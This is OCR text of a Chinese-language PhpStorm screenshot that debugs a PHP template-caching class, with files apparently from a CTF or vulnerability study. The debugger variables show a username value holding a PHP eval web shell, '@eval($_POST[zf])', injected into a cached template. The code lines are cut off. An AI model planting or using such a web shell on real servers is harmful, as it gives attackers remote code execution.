 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php
Download test render render_class.php index.php Git(G):
项目 index.php error.php render_class.php db_class.php cache_class.php file_class.php php1.php php2.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
venv
59ABAAD8E68806EBAC108B
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
11
12
13
14 y_errors', value: 'On');
15 p');
16 hp');
17
18
19 tion render($template,$arg=array()){
20 e_exists($template)){
21 ::get_cache($template);
22
23 ontent=fileUtil::read( filename: 'templates/'.$template.'.php');
24 plateUtil::shade($templateContent,$arg);
25 ate_cache($template,$cache);
26 e;
27
28
29 ction shade($templateContent,$arg){ $arg: {username => "<?php @eval($_POST[zf]);?>"}[1] $templateContent: "<?php\r\n'<?php @eval($_POST[zf]);?>';"
30 as $key => $value) { $arg: {username => "<?php @eval($_POST[zf]);?>"}[1] $key: "username" $value: "<?php @eval($_POST[zf]);?>"
31 ontent=str_replace( search: '{{'.$key.'}}', $value, $templateContent); $key: "username" $value: "<?php @eval($_POST[zf]);?>"
32
33 teContent; $templateContent: "<?php\r\n'<?php @eval($_POST[zf]);?>';"
34
templateUtil shade()
调试: index.php
调试器 控制台
帧 变量
render_class.php:33, templateUtil::shade()
render_class.php:24, templateUtil::render()
index.php:33, {main}()
$arg = {数组} [1]
$key = "username"
$templateContent = "<?php\r\n'<?php @eval($_POST[zf]);?>';"
$value = "<?php @eval($_POST[zf]);?>"
:: = {templateUtil} [0]
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
Git TODO 问题 调试 终端
英
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (17 分钟 之前) PHP: 7.1